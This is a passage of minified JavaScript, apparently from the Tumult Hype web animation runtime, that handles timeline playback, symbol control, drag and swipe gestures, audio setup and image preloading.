h&&d<q)break;if(!(c==l&&q!=m)){if(0==y||y!=q)Zg(q,b,g),y=q;for(var G=G.s.a,I=[],M=l,z=0;z<G[J];z++){var F=G[z];7==F.p&&F.b==b.ea&&(F.r=q,M=h);0==q&&3==F.p&&F.b==b.ea||I[H](F)}if(0!=I[J]){var X;b.Kb[Dc](nl)&&(X=b.Kb.c);var s;X?sc[Dc](X)?s=sc[X][ad]():ia[Dc](X)&&(s=ia[X][ad]):s=Qa();ua(s,I)({type:li,timelineName:b.Kb.n})}if(f!=b.qa||b.qa==j||r!=b.oa||M||v!=b.ha)e=h,d=q}}e==l&&Zg(m,b,g)}if(ra==h&&b.kb==h&&b.oa==h)bj(b.Ge,a);else return Ig(),e}function Ob(a,b){return b.ha?Ea(Ia(b)-a.d-a.t,b):a.t}function uj(){for(var a,
b=h,c=Eb()/1E3,d=0;d<Pb[J];d++){var e=Pb[d];if(!(e.qa==j||e.oa==l||e.kb==h)){var f=c-e.qa,g=e.ha?e.ac:e.ua;Sc(f,e,h,h)&&(f=c-e.qa);if(e.oa!=l){var k=Ia(e);if(f*e.ta<=k){if(0<e.Ea[J])a=0;else if(e.eb<g[J]&&(g=Ea((Ob(g[e.eb],e)-f*e.ta)/e.ta,e),a==j||g<a))a=g;g=e.ha==l?e.gc:e.Ec;if(0<e.ab[J])a=0;else if(e.tb<g[J]&&(g=g[e.tb],g=Ea(((e.ha==l?g[bd]:Ea(k-g[bd]-g[zc],e))-f*e.ta)/e.ta,e),g<a||a==j))a=g}}}}if(ra==h)for(d=0;d<Ha[J];d++)if(k=Ha[d],e=Y(k.ea),e!=j&&e.oa==h){e.ce!=j&&(e.qa+=c-e.ce);for(var f=c-
e.qa,g=k,m=O.zb.Ha(g.ub.ma),n=l,y=0;y<m[J];y++){var q=m[y],B=t[bb](q.Pb),v=r(B,Kk,0),G=nb(g.uc,q.Pb);if(-1==G){2==v&&Zi(B)==l&&(q.da=l);for(G=0;G<ge[J];G++)ea(B,Q+ge[G]+pl,j)}else{g.uc[hd](G,1);for(G=0;G<ge[J];G++){var I=ge[G],M=j,z=r(B,Q+I+ol,[]);4<=z[J]&&(n=z[0],z=z[z[J]-2],M=(z.value-n.value)/(z.time-n.time)*(1/60),n=h);ea(B,Q+I+pl,M)}r(B,ql,l)==h&&(Oc(B),ea(B,ql,l));2==v&&(q.da=h)}}n==h&&wf(g);bj(k,f);a:{f=O.zb.Ha(k.ub.ma);for(k=0;k<f[J];k++)if(f[k].ia==l){f=l;break a}f=h}b=b&&f;e.ce=f==h?c:j}0===
a||b==l?qc():a!=j&&p[vc](function(){Hf=l;uj()},1E3*a)}function vj(a,b){var c=a.gc,d=[];if(c!=j)for(var e=0;e<c[J];e++){var f=c[e].b,g=Y(f);g==j||-1!=nb(d,f)||(Gd(g),b==h&&$g(g,h),ac(0,f,l,h),d[H](f))}}function ac(a,b,c,d){Ed[b]=j;var e=Y(b);if(e!=j)return ne(e,1),-1==nb(Pb,e)&&($b(b),Pb[H](e)),b=Ia(e),a>b&&(a=b),e.ha==h&&(a=b-a),d==h&&(a=Ea(a,e)),e.eb=0,e.tb=0,e.Ea=[],e.ab=[],d=Eb()/1E3,e.qa=d-a,e.Da=d-e.qa,e.oa==h&&(p[Oa](e.hb),e.hb=p[vc](function(){oe(e)},1E3*((b-a)/e.ta))),$g(e,l),vj(e,l),ah(e,
0),wj(e,a),a=Sc(a,e,l,h,c),qc(),a}function Hd(a,b){var c=Y(a);if(c==j)return 0;var d=0;c.oa==h?(d=Eb()/1E3-c.qa,d*=c.ta):d=c.Da;var e=Ia(c);b==h&&c.ha==h&&(d=e-d);d=u.max(0,d);return d=u.min(e,d)}function wj(a,b){for(var c={},d=a.ha?a.ac:a.ua,e=0;e<d[J];e++){var f=d[e];if(0==f.p){var g=f.o,k=f.i;if(pb[g][k]==a.ea){var m=a.ha?f.e:f.s,n=a.ha?l:f.r;Ob(f,a)>=b&&(c[g]==j&&(c[g]={}),n!=h&&c[g][k]==j&&(n=Ga(g),m==aa&&(a.ha==h&&0==f.d)&&(m=f.s),da(n,k,m)),c[g][k]=h)}}}}function Ad(a,b,c,d){Ed[a]=j;var e=
Y(a);e!=j&&(c&&ne(e,1),Fd(e,b),e.oa==l&&(e.qa!=j?e.Da==Ia(e)?d&&Zb(a,j,b):(e.oa=h,e.qa=Eb()/1E3-e.Da/e.ta,p[Oa](e.hb),e.hb=p[vc](function(){oe(e)},1E3*((Ia(e)-e.Da)/e.ta)),e.kb!=h&&(ah(e,e.Da),e.eb=0,e.tb=0,e.Ea=[],e.ab=[]),Sc(e.Da/e.ta,e,l,l)):(d==h||0==e.Da)&&Zb(a,j,b)),qc())}function $b(a,b){Ed[a]=j;var c=Y(a);c!=j&&c.oa==h&&(ne(c,1),c.Da=b!=j?b:Eb()/1E3-c.qa,c.oa=l,p[Oa](c.hb))}function oe(a){if(!(ra==h&&a.kb==h)&&(a.ta=1,!Sc(Ia(a),a,h,h)))if(Gd(a),pe!=j&&If==a.ea)a=pe,If=pe=j,a();else if(a={type:mi,
timelineName:a.Kb.n},bc(a,j)!==l){var b=Qa();if(b!=j){var c=x[Jf(Id(W))].F;c!=j&&ua(b,c.a)(a)}}}function Ea(a,b){return ra==h&&b.kb==h?Kf(a,60):Kf(a,b.Kb.f)}function Kf(a,b){var c=u[ab](a);return c+u[Va]((a-c)*b)/b}function Ia(a){return ra==h&&a.kb==h?31536E3:Ea(a.Kb.d,a)}function qc(){if(Hf!==h){Hf=h;var a=function(a){p[vc](a,1E3/60)};(p.requestAnimationFrame||p.webkitRequestAnimationFrame||p.mozRequestAnimationFrame||a)(function(){Hf=l;uj()})}}function Gd(a){p[Oa](a.hb);a.eb=0;a.tb=0;a.Ea=[];a.ab=
[];a.$e=j;a.qa=j;a.oa=l;a.ta=1;a.Da=Ia(a);a=nb(Pb,a);-1!=a&&Pb[hd](a,1)}function xj(a){for(var b=0;b<Pb[J];b++){var c=Pb[b];if(!(a!=j&&c.ea==a.ea))for(var d=0;d<c.Ea[J];d++)pb[c.Ea[d].o][c.Ea[d].i]!=c.ea&&(c.Ea[hd](d,1),d--)}}function ah(a,b){for(var c=a.ua,d=0;d<c[J];d++){var e=c[d],f=e.o,g=e.i,e=Ea(Ob(e,a)+e.d,a);pb[f]===aa&&(pb[f]={});if(e>=b&&(eb[f]===aa||eb[f][g]===aa||eb[f][g]==a.ea))pb[f][g]=a.ea}xj(a)}function Zb(a,b,c){Ed[a]=j;for(var d=0;d<qb[J];d++){var e=qb[d];e.ea==a&&Gd(e)}var f=Y(a);
if(f!=j)if(f.$e=b,Pb[H](f),x[W].T[f.ea]==j&&f.fd==aa&&f.kb!=h)oe(f);else if(a=c==l,f.kb!=h&&($g(f,a),Fd(f,c),ah(f,0),wj(f,0)),f.oa=h,f.eb=0,f.tb=0,f.Ea=[],f.ab=[],f.Dc={},f.qa=Eb()/1E3,p[Oa](f.hb),f.hb=p[vc](function(){oe(f)},1E3*(Ia(f)/f.ta)),vj(f,a),f.kb==h||0<f.ua[J]||0<f.gc[J])Sc(0,f,h,h,l),qc()}function $g(a,b){for(var c=0;c<a.ua[J];c++){var d=a.ua[c].o,e=a.ua[c].i,f=a.ua[c].r;try{if(f==h&&fa[d][e]!=j&&(b||a.ua[c].b==j))a.ua[c].b=fa[d][e]}catch(g){}}}function Y(a){for(var b=0;b<qb[J];b++){var c=
qb[b];if(c.ea==a)return c}for(var d in ia)if(ia[Dc](d)!=l)for(var e=ia[d].sd,b=0;b<e[J];b++)if(c=e[b],c.ea==a)return c;return j}function tc(a){var b=x[W].T,c;for(c in b)if(b[Dc](c)!=l&&b[c].n==a){var d=l,e=x[W].U,f;for(f in e)if(e[Dc](f)!=l){var g=e[f].V;for(a in g)if(g[Dc](a)!=l&&g[a]==c){d=h;break}if(d==h)break}if(d==l)return c}return Fm}function Lf(a,b,c,d){b={eb:0,Ea:[],ua:b,ea:a,gc:c.b,oa:l,Da:0,ta:1,ha:l,ab:[],fd:d,Kb:c,Dc:{}};for(c=0;c<qb[J];c++)qb[c].ea==a&&(Gd(qb[c]),qb[hd](c,1),c-=1);qb[H](b);
return b}function Fd(a,b){var c=Hd(a.ea,l);if(b!=a.ha){a.ha=b;b==h&&a.ac==j&&(a.ac=a.ua[Wa](0),a.ac.sort(function(b,c){var d=Ob(b,a),k=Ob(c,a);return d==k?c.k-b.k:d-k}));b==h&&a.Ec==j&&(a.Ec=a.gc[Wa](0),a.Ec.sort(function(b,c){var d=Ea(b[bd]+b[zc],a),k=Ea(c[bd]+c[zc],a);return d==k?(d=b[bd],k=c[bd],d==k?c.F-b.F:k-d):k-d}));var d=Ia(a);a.Ea=[];a.eb=0;a.tb=0;a.ab=[];a.Da=Ea(d-a.Da,a);yj(a,d-c);a.qa!=j&&Sc(Ea(Eb()/1E3-a.qa,a),a,l,l)}}function ne(a,b){if(a.ta!=b){var c=Hd(a.ea,l);a.ta=b;yj(a,c)}}function yj(a,
b){a.qa!=j&&(a.qa=Eb()/1E3-b/a.ta,a.oa==h&&(p[Oa](a.hb),a.hb=p[vc](function(){oe(a)},1E3*((Ia(a)-b)/a.ta))))}function zj(a,b){var c=tc(a);b==aa&&(b=0);Zb(c,j,1==b?h:l)}function Pg(a,b,c){b=x[W].T[b];if(b!=j){b=b.a;for(var d=Ga(c),e=0;e<b[J];e++){var f=b[e];if(f.o==c){var f=f.i,g=bh[c];g!=j&&g[f]!=j&&(da(d,f,g[f]),g[f]=j)}}a=a?a:p[id];if(a[Jb]==Xm||a[Jb]==qn||a[Jb]==ri)b=x[W].v[c].aM,b!=j&&gj(a,b,c)}}function gj(a,b,c){var d=x[W].T[b];if(d!=j){var d=d.a,e=Ga(c),f=x[W].v[c].aM;f!=j&&f!=b&&Pg(a,f,c);
var g=x[W].v[c].aN;a=a?a:p[id];a[Jb]!=Xm&&(a[Jb]!=qn&&a[Jb]!=ri&&g!=j&&g!=b&&f!=b)&&Pg(a,g,c);for(a=0;a<d[J];a++)f=d[a],f.o==c&&(b=f.i,f=f.e,f!=j&&(g=bh[c],g==j&&(g={},bh[c]=g),g[b]==j&&(g[b]=fa[c][b]),da(e,b,f)))}}function da(a){for(var b=arguments,c=1;c<b[J];c+=2){var d=b[c],e=b[c+1];if("undefined"!=typeof e)try{var f=Na[d];f!=j&&(fa[T[a.id]][d]=e,f(a,e))}catch(g){Ng(tg+d+pg+e+md+g)}}}function Db(a){9>A.aa&&0==a[ub](yn)&&(a=rj(Yg(a),h));return a}function rj(a,b){if(1==a[3]||b==h){for(var c=ja.Zc,
d=vd,e=0;3>e;e++)d+=c[kb](a[e]/16)+c[kb](a[e]%16);return d}return zn+ma(a[0])+He+ma(a[1])+He+ma(a[2])+He+na(a[3])+Ee}function P(a,b){var c=u.pow(10,b==j?0:b);return Q+u[Va](a*c)/c+tn}function Yg(a){var b=[0,0,0,1];if(0==a[ub](xn)){var c=a[ub](De),d=a[ub](Ee);if(3<d-c){a=a.substring(c+1,d)[yc](He);for(c=0;c<a[J];c++)b[c]=na(a[c])}}else{a[kb](0)==vd&&(a=a[Wa](1));a=a.toUpperCase();d=ja.Zc;for(c=0;3>c;c++)b[c]=16*d[ub](a[kb](2*c))+d[ub](a[kb](2*c+1))}return b}function qj(a){typeof a!=hn&&(a=na(a));return isNaN(a)?
0:a}function Aj(a,b,c){Mf=l;c!=j&&delete x[W].T[c];Da(b[N],dl);da(b,Ok,0,hk,0);ea(b,Wh,jf);da(b,zk,0,Ki,0,ro,1,Zl,1);c=x[W].a;c!=j?(oa(b[N],fg),oa(S[N],c+Td)):(oa(b[N],P(x[W].Y)),oa(S[N],b[N][Pa]));c=x[W].b;c!=j?(Fa(b[N],fg),Fa(S[N],c+Td)):(Fa(b[N],P(x[W].Z)),Fa(S[N],b[N][gd]));Qc[S.id]=j;Qc[b.id]=j;fa[T[a.id]]&&(a!=j&&a!=b)&&(Da(a[N],gn),a[Gb](sk,h),da(a,Ok,0,hk,0,zk,0,Ki,0,ro,0,Zl,1),ea(a,Wh,jf));S[N][Ye]=j;S[N][ja.Pa+Zn]=lm;S[N][Se]=j;S[N].perspective=j;if(9>A.aa){a=qe(a);for(c=0;c<a[J];c++){var d=
r(a[c],gm);d!=j&&da(a[c],gm,d)}}d=[];a=x[W].v;for(var e in a)if(a[Dc](e)!=l){var f=a[e],g=f.cL;if(g){d[H](g);c=ia[g][ad];fa[T[c.id]]=j;var k=t[zb](f.k);za(k,f.cP?Eh+f.cP:Dh);k.id=c.id;k[N].pointerEvents=wk;for(k[N][pn]=wk;0<c[Qb][J];)k[Ja](c[Qb][0]);c[dd]&&(c[dd][Ja](k),c[dd][Ic](c));c=k;k=ia[g].element=c;if(k[dd]&&k[dd][mc]==Gh){var k=k[dd],m=k[N];if(f.bR!=j||f.aY!=j){var n=x[W].p;m[Ye]=n;Ba(m,n);m.perspective=n}else m[Ye]=Q,Ba(m,Q),m.perspective=Q}b[Ja](k);ch(f,c,c.id,l);f=qe(c);for(c=0;c<f[J];c++){m=
f[c];k=a[T[m.id]];for(n=0;2>n;n++)for(var y=0;y<re[J];y++){var q=re[y];if(k[Dc](q)!=l){var B=0==n?l:h;if(q==$j||q==ak)B=0==n?h:l;B!=l&&da(m,q,k[q])}}}g=ia[g].sd;for(c=0;c<g[J];c++)qb[H](g[c])}}g=t[bb](Hh);for(e in ia)if(ia[Dc](e)!=l){f=l;for(c=0;c<d[J];c++)if(d[c]===e){f=h;break}f==l&&(c=ia[e][ad],c[dd][mc]==Gh&&(c=c[dd]),g[Ja](c))}S[cd](sk);S[cd](rk);b[cd](sk);Zb(Fm,j,l);if(ra==h)for(c=0;c<Ha[J];c++)e=Ha[c],Y(e.ea).oa!=h&&Zb(e.ea,j,l);e=qe(Qa());for(c=0;c<e[J];c++)if(f=e[c],fe(f)!=l){if(g=a[T[f.id]].cL){d=
ia[g];if(d.Be)continue;d.Be=h}d={type:ji};bc(d,f);(g=r(f,wl))&&ua(f,g.a)(d)}e={type:gi};bc(e,j)!==l&&(a=x[Jf(T[b.id])].A,a!=j&&(a=a.a,ua(Qa(),a)(e)));e=Mb(b);b=dh(b);for(a=0;a<b[J];a++)if(c=b[a],d=t[bb](c),c=x[e].v[T[c]],c!=j)for(g=0;g<Nf[J];g++)f=Nf[g],c[Dc](f)!=l&&da(d,f,c[f])}function Bj(a,b){var c=Mb(a),d=dh(a);Ig();if(ra==h){for(var e=0;e<d[J];e++){var f=d[e];fe(t[bb](f))==h&&Mg(f)}rf=h}for(e=0;e<d[J];e++){var f=d[e],g=t[bb](f),k=x[c].v[T[f]];k!=j&&ch(k,g,f,b)}if(ra==h){rf=l;for(c=0;c<Ha[J];c++)d=
Ha[c],d.ea==j&&(e=d,f=Gm+e[Bb],e.ea=f,d=j,Kg(e)==h&&(d=T[e[Bb]]),e={kb:h,ua:[],ea:f,Ge:e,fd:d},d!=j?ia[d].sd[H](e):qb[H](e));c=function(){for(var b=a[mc]==Ih,c=dh(a),d=0;d<c[J];d++){var e=t[bb](c[d]),f=Kg(zd(e));(b==h&&f==l||b==l)&&Oc(e)}};c();p[vc](c,0)}}function dh(a){a=qe(a);for(var b=[],c=0;c<a[J];c++)b[H](a[c].id);return b}function ch(a,b,c,d){var e=[Dk,Qk,Mn,Nn,zk,Ki,nl,Tl,Em],f=T[c];fa[f]==j&&(fa[f]={});var f=Mb(b),g=x[f].U[T[c]];if(g){var k=function(a){return g.V[a]||g.W};sc[T[c]]={symbolName:function(){return g.n},
element:function(){return b},getSymbolInstancesByName:function(a){a=Cj(a);for(var c=[],d=0;d<a[J];d++)for(var e=a[d],f=e[ad]()[Ib];f!=j;){if(f==b){c[H](e);break}f=f[Ib]}return c},startTimelineNamed:function(a,b){Zb(k(a),j,1==b?h:l)},pauseTimelineNamed:function(a){$b(k(a),j)},continueTimelineNamed:function(a,b,c){Ad(k(a),1==b?h:l,h,c)},goToTimeInTimelineNamed:function(a,b){ac(a,k(b),l,l)},currentTimeInTimelineNamed:function(a){return Hd(k(a),h)},durationForTimelineNamed:function(a){return Ia(Y(k(a)))},
currentDirectionForTimelineNamed:function(a){return Y(k(a)).ha?1:0},isPlayingTimelineNamed:function(a){return Y(k(a)).oa}}}vo==l&&a.bE==j&&ea(b,Wh,cg);for(c=0;c<e[J];c++)f=e[c],da(b,f,a[f]);ra==h&&a.bM!=j&&da(b,gm,0);re[H](sl,tl,ul,vl,wl,rl);for(var m in a)if(a[Dc](m)!=l){e=h;for(c=0;c<Nf[J];c++)if(Nf[c]==m){e=l;break}if(e!=l){if(d==h)for(c=0;c<re[J];c++)if(re[c]==m){e=l;break}e!=l&&da(b,m,a[m])}}A.aa!=j&&a.bE==j&&(b[N].behavior=co+Tc(Ne)+Zd)}function zo(){se[hd](0,1)}function Of(a){se[H](Pf(a));
p[vc](zo,2500)}function Qf(a){for(var b=0;b<se[J];b++){var c=Pf(a);25>u.abs(c.x-se[b].x)&&25>u.abs(c.y-se[b].y)&&(a.stopPropagation(),a[lb]())}}function Cj(a){var b=[],c=x[W].U,d;for(d in c)c[Dc](d)!=l&&c[d].n==a&&b[H](sc[d]);return b}function fj(a){var b={type:ni,customBehaviorName:a},c=Rf[a];if(c!=j)for(var d=0;d<c[J];d++)c[d](b);for(var e in ia)ia[Dc](e)!=l&&(c=ia[e].Hd[a],c!=j&&c(b));bc(b,j)}function Dj(a,b,c){c?ia[c].Hd[a]=b:(c=Rf[a],c==j&&(c=[],Rf[a]=c),c[H](b))}function eh(a,b,c,d){function e(a){a=
a?a:p[id];(32==a.keyCode||13==a.keyCode)&&f(a)}function f(a){a=a?a:p[id];if(a[Jb]==Wm){for(var e=l,f=0;f<te[J];f++)if(te[f]==c){e=h;break}if(e==h)return;te[H](c)}else if(a[Jb]==Vm){e=Mb(b);if(x[e].v[T[b.id]]==j)return;a||(a=p[id]);for(e=t.elementFromPoint(a[ic],a[jc]);e!=j&&e!=this&&e.nodeName!=yg;)e=e[dd];if(e==this)return;te=[]}else if(a[Jb]==Tm){if(a[xc]==h||0!=a[tb])return}else a[Jb]==Xn?0<a[Ec][J]&&Of(a[Ec][0]):a[Jb]==Vn&&0<a[Ub][J]&&Of(a[Ub][0]);if(d==h&&(a[Jb]==Sm||a[Jb]==Xm||a[Jb]==Vn)){if(0<
Sf)return;Tf=h}c(a)}if(a==Il||a==Xm)a=p.navigator.Rf?qn:p.navigator.msPointerEnabled?ri:Xm;Ra(a,f,b,h);a==Il?Ra(Im,e,b,h):a==Tm?Ra(Hm,e,b,h):a==Xm&&Ra(Jm,e,b,h)}function Sa(a,b,c,d){eh(a,b,c,d);a==Wm?eh(Vm,b,so(),d):a==Vm&&eh(Wm,b,so(),d)}function Uc(a,b,c){c={Eb:j,mb:cm,Tb:0,Cb:j,xc:0,fe:0,$c:0,Ud:0,Kd:0,Ld:0,ud:j,td:j,Ja:j,xa:l,Vc:l,options:b,vd:c,Ob:a};Ra(Xn,Ej(c),a,h);if(b.va==Yl||b.va==Ln){var d=a==t?S:a;d[N].msTouchAction=gn;d[N].Yf=gn}b.va!=Pn&&Ra(Tm,Ej(c),a,h)}function Fj(a,b){for(var c={Db:1,
ve:h,va:Yl},d=b.a,e=h,f=0;f<d[J];f++){var g=d[f],k=g.p;0!=k&&(e=l);10==k&&g.b!=j?(c.Xa==j&&(c.Xa=[]),c.Xa[H]({b:g.b,c:g.c,A:g.A,y:g.y,K:100/g.K})):11==k&&(c.vb=a)}e==l&&Uc(a,c,ua(a,d))}function Ej(a){return function(b){a.xa=b[Jb]==Xn;if(a.xa)0<b[Ec][J]&&a[Lc].va==Pn&&Of(b[Ec][0]),a.Tb=b[Ec][J];else{if(b[xc]==h||0!=b[tb])return;b[lb]&&b[lb]()}if(a.xa==l||1===a.Tb){a.mb=In;a.Eb=j;for(var c=[],d=0;5>=d;d++)c[H]({start:{x:0,y:0},end:{x:0,y:0},lastPosition:{x:0,y:0}});a.Cb=c;a.Gb=aa;a.Vc=l;var c=a.xa?
b[Ec][0]:b,e;e=function(b){fh(a);a.mb=Gl;Uf(b,a)};a.Ja=e;b=a.xa?a.Ob:t;a.xa?Ra(Un,a.Ja,b,l):p.self!=p.top&&(d=function(a){(a.relatedTarget===t.documentElement||a.toElement===j)&&e(a)},a.Ja=d,Ra(Vm,d,b,l));c=Pf(c);d=a.Cb[0];d[Mc].x=c.x;d.end.x=c.x;d[La].x=c.x;d[Mc].y=c.y;d.end.y=c.y;d[La].y=c.y;Gj(a,c);a.ud=function(b){if(!(a.mb===cm||a.mb===Gl))if(Tf==h)a.Ja(b);else{var c=a[Lc];if(a.yc==l&&(Sf++,a.yc=h,c.va==Yl)){Vf=h;if(c.Xa!=j)for(var d=0;d<c.Xa[J];d++){var e=c.Xa[d].b,n=Y(e);$b(e,j);Fd(n,l);a.fe=
Hd(n.ea,l);for(var y=n.ua,q=0;q<y[J];q++){var B=y[q].o,v=y[q].i;eb[B]===aa&&(eb[B]={});eb[B][v]=n.ea}}c.vb!=j&&(d=T[c.vb.id],a.Kd=fa[d].a,a.Ld=fa[d].b,pb[d]!=aa&&(pb[d].a=j,pb[d].b=j,xj(j)),eb[d]===aa&&(eb[d]={}),eb[d].a=$l,eb[d].b=$l,ra==h&&(Oc(c.vb),qc()));Uf(b,a)}var y=Pf(a.xa?b[Ec][0]:b),G=a.Cb[0];G[La].x=G.end.x;G[La].y=G.end.y;a.$c=a.Ud;G.end.x=a.xa?b[Ec][0].pageX:y.x;G.end.y=a.xa?b[Ec][0].pageY:y.y;q=Eb();a.Ud=q;q-=a.xc;a.Eb=Hj(G[Mc],G.end,q);a.xa&&(a.Tb=b[Ec][J]);a.mb=Ym;if(c.va==Yl){b[lb]&&
b[lb]();9>A.aa&&(a.Ob.ondragstart=function(a){return a==j?l:h});var B=v=0,I=1,M=1;if(a.Ob!=j)for(var z=tf(T[a.Ob.id]);z!=j&&z!=E;)d=Ga(z),v+=r(d,Ki,0),B+=r(d,zk,0),I*=r(d,yl,1),I*=r(d,ai,1),M*=r(d,zl,1),M*=r(d,bi,1),z=tf(z);if(c.Xa!=j)for(d=0;d<c.Xa[J];d++){var F=c.Xa[d],e=F.b;if(n=Y(e)){var n=Ia(n),X=Ij(F),s;X==Bn?s=(G.end.x-G[Mc].x)/I:X==Lm?s=(G[Mc].x-G.end.x)/I:X==bo?s=(G[Mc].y-G.end.y)/M:X==Xl&&(s=(G.end.y-G[Mc].y)/M);F=s/F.K;F+=a.fe;F=u.min(n,F);F=u.max(0,F);ac(F,e,l,h)}else a.Ja(b)}c.vb!=j&&
(d=T[c.vb.id],s=a.Kd+(G.end.x-G[Mc].x)/I,G=a.Ld+(G.end.y-G[Mc].y)/M,Pc==l&&(z=Hg(z),M=Wb(d),s=u.max(s,-M/2-v),s=u.min(s,z[Pa]-M/2-v),v=Xb(d),G=u.max(G,-v/2-B),G=u.min(G,z[gd]-v/2-B)),c=c.vb,da(c,Ki,s,zk,G),ra==h&&(Gg(c,Ki,s,q/1E3),Gg(c,zk,G,q/1E3),ea(c,ql,h),c=zd(c),wf(c)));Uf(b,a)}else c.va==Ln?1<a.Tb?a.Ja(b):(b[lb]&&a.Eb==c[Ka]&&b[lb](),B=c[Ka]==Bn||c[Ka]==Lm?G.end.x:G.end.y,z=l,z=c[Ka]==Bn||c[Ka]==Xl?20<a.Gb-B:20<B-a.Gb,c=a.Eb===c[Ka]||100>q,(z||c==l||Vf==h)&&a.Ja(b)):c.va==Pn&&5<gh(G[Mc],G.end)&&
a.Ja(b);Gj(a,y)}};Ra(a.xa?Wn:Um,a.ud,b,l);a.td=function(b){if(!(a.mb===cm||a.mb===Gl)&&!(b[Ec]&&0<b[Ec][J]))if(Tf==h&&0<Sf)a.Ja(b);else{var c=a[Lc];b[Jb]==Vn&&0<b[Ub][J]&&c[Jb]==Pn&&Of(b[Ub][0]);var d=Eb(),e=d-a.xc,n=a.Cb[0];a.Eb=Hj(n[Mc],n.end,e);a.mb=cm;var r=1===a.Tb||!a.xa,q=0!==n.end.x;if(c.va==Yl){if(a.yc==l){fh(a);return}eb={};if(c.Xa!=j){r=(d-a.$c)/1E3;for(q=0;q<c.Xa[J];q++){var B=c.Xa[q],d=B.b,e=Y(d),s=B.y;if(e){var G=Ia(e),I=Ij(B),M=B.K,z=l,F=l,X=1;if(s==h)if(s=0,s=0==B.c?u.abs(n[La].x-
n.end.x)/r:u.abs(n[La].y-n.end.y)/r,s*=2,20<s)z=h,F=n[La],X=n.end,F=u[Va](180*u[Ab](X.y-F.y,X.x-F.x)/u.PI),F=(0==B.c?90<=F||-90>=F?Lm:Bn:0>=F&&-180<=F?bo:Xl)!=I,X=s/M;else{I=B=Hd(e.ea,l);for(s=M=0;s<e.ua[J];s++){var x=e.ua[s];if(2==x.p){for(var A=x.s.a,E=l,C=0;C<A[J];C++){var D=A[C];if(7==D.p&&D.b!=j&&D.b==d){E=h;break}}E==h&&(x=x.t,A=u.abs(x-B),A<I&&(I=A,M=x))}}G-B<I&&(M=G,I=G-B);0!=I&&(z=h,F=M<B,X=u.abs(M-B)/0.2)}Fd(e,F);ne(e,X);z==h&&e.Da!=G?Ad(d,F,l,l):ac(F?G-e.Da:e.Da,d,h,h)}}}Uf(b,a)}else c.va==
Ln?(d=a.Eb===c[Ka],n=gh(n[Mc],n.end),r&&(q&&d)&&n>c.jc?(b={type:ii+c[Ka][kb](0).toUpperCase()+c[Ka][Wa](1)+ug},a.vd(b)):a.Ja(b)):c.va==Pn?1500>e&&a.vd(b):a.Ja(b);fh(a)}};Ra(a.xa?Vn:Xm,a.td,b,l);b.setCapture&&b.setCapture();a.xc=Eb();a.$c=a.xc;Vf=Tf=a.yc=l}}}function fh(a){if(a.Vc!=h){a.Vc=h;eb={};var b=a.xa?a.Ob:t;b.releaseCapture&&b.releaseCapture();ue(a.xa?Wn:Um,a.ud,b);ue(a.xa?Vn:Xm,a.td,b);a.xa?ue(Un,a.Ja,b):ue(Vm,a.Ja,b);a[Lc].va==Yl&&(Vf=l);a.yc==h&&Sf--;ra==h&&a[Lc]&&(Oc(a[Lc].vb),qc())}}function Uf(a,
b){b[Lc].ve==h&&(a.hypeGesturePhase=b.mb,a.hypeGestureXPosition=b.Cb[0].end.x,a.hypeGestureYPosition=b.Cb[0].end.y,b.vd(a))}function ue(a,b,c){c[wc]?c[wc](a,b,l):c[Yc]&&c[Yc](kn+a,b)}function Ra(a,b,c,d){var e={eventType:a,handler:b,element:c};d&&Wf[H](e);c[Fb]?c[Fb](a,b,A.qd?{passive:l}:l):c[Sb]&&c[Sb](kn+a,b);jj(c)}function Pf(a){var b={};if(a.pageX||a.pageY)b.x=a.pageX,b.y=a.pageY;else if(a[ic]||a[jc])b.x=a[ic]+t[Gc].scrollLeft+t.documentElement.scrollLeft,b.y=a[jc]+t[Gc].scrollTop+t.documentElement.scrollTop;
return b}function Ij(a){var b;0==a.c?0==a.A?b=Bn:1==a.A&&(b=Lm):1==a.c&&(0==a.A?b=bo:1==a.A&&(b=Xl));return b}function Gj(a,b){var c=a[Lc],d=c[Ka]==Bn||c[Ka]==Lm?b.x:b.y;a.Gb=a.Gb==aa?d:c[Ka]==Bn||c[Ka]==Xl?u.max(a.Gb,d):u.min(a.Gb,d)}function Hj(a,b,c){a=u[Va](180*u[Ab](b.y-a.y,b.x-a.x)/u.PI);c=u.min(45,45*c/2E3);if(a>=135+c||a<=-135-c)return Lm;if(a<=45-c&&a>=-45+c)return Bn;if(a<-45-c&&a>-135+c)return bo;if(a>45+c&&a<135-c)return Xl}function Og(a){for(var b=Jd[a],c={},d=0;d<b[J];d++){var e=Ma[b[d]].t;
A.zd!=j&&e==vk||(c[e]=Tc(b[d]))}b=-1!=de[ub](qo)&&A.pb!=j&&537<=A.Za;b=("undefined"!==typeof AudioContext||"undefined"!==typeof webkitAudioContext)&&-1==p[Bc].href[ub](jm)&&-1==de[ub](zm)&&b==l&&la.onLine!=l&&A[yb]==j?Jj:9>A.aa?Ao:Kj;d={};d.od=A.pb!=j&&603>A.Za;var f=Xf[a];if(f==j){try{f=new b(a,c)}catch(g){b==Jj&&(f=new Kj(a))}f.Of=a;f.cc=c;f.options=d;f.nd=function(){var a=[],b;for(b in f.cc)f.cc[Dc](b)!=l&&a[H](b);return a.sort()}}return f}function yo(a,b){var c=Og(a);ta(c,b);c[Hb]()}function Lj(a){a=
Jd[a];if(a!=j){for(var b=1<p.devicePixelRatio,c=l,d=j,e=0;e<a[J];e++){var f=a[e],g=Ma[f].t;if(g==rg)d=f,c=h;else if(g==sg){if(c==l||b==h)d=f;if(b==h)break}else c==l&&(d=f)}return d}}function hh(a,b){var c=nb(cc,a);-1!=c&&cc[hd](c,1);0>=cc[J]?Mj():b==h&&ih==l&&(ih=h,p[vc](function(){Nj()},1))}function Nj(){0>=cc[J]||(ih=l,Oj(cc[0],h))}function Oj(a,b){var c=Ma[a].p;if(1==c)if(c=Ma[a].g,c!=j&&Lj(c)!=a)hh(a,b);else{var c=new Image,d=function(){hh(a,b)},e=Tc(a);c.onload=d;c.onerror=d;c.onabort=d;c.src=
